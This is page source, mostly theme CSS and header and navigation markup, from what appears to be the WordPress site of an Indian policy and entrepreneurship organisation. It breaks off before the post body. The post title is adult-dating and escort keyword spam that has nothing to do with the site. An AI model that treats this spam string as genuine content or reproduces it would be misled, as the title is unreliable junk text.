	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5452 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Transgender dating uk escort colombia massasje og escort gratis sex video</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-5452" class="tm-no-featured-content  post-5452 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
